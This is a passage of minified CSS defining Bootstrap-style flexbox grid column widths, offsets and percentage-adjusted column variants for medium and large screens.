34.66666667%}.col-md-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-md-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-md-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-md-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-md-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-md-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-md-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-md-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-md-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-md-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-md-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-md-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-md-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-md-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-md-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-md-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-md-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-md-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-md-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-md-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-md-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-md-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-md-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-md-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-md-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-md-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-md-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-md-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-md-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-md-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-md-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-md-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-md-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-md-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-md-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-md-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-md-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-md-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-md-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-md-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-md-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-md-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-md-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-md-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-md-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-md-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-md-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-md-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-md-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-md-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-md-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-md-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-md-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-md-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-md-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-md-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-md-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-md-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-md-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-md-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-md-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-md-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-md-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-md-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-md-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-md-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-md-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-md-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-md-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-md-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-md-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-md-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-md-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-md-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-md-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-md-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-md-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-md-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-lg-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-lg-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-lg-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-lg-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-lg-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-lg-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-lg-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-lg-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-lg-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-lg-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-lg-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-lg-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-lg-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-lg-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-lg-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-lg-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-lg-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-lg-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-lg-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-lg-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-lg-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-lg-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-lg-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-lg-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-lg-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-lg-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-lg-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-lg-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-lg-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-lg-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-lg-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-lg-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-lg-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-lg-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-lg-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-lg-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-lg-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-lg-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-lg-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-lg-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-lg-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-lg-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-lg-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-lg-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-lg-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-lg-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-lg-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-lg-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-lg-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-lg-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-lg-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-lg-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-lg-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-lg-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-lg-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-lg-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-lg-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-lg-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-lg-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-lg-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-lg-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-lg-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-lg-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-lg-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-lg-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-lg-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-lg-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-lg-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-lg-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-lg-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-lg-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-lg-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-lg-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-lg-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-lg-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-lg-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-lg-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-lg-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-lg-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-lg-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-lg-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-lg-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-lg-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-lg-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-lg-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-lg-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-lg-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-lg-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-lg-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-lg-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-lg-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 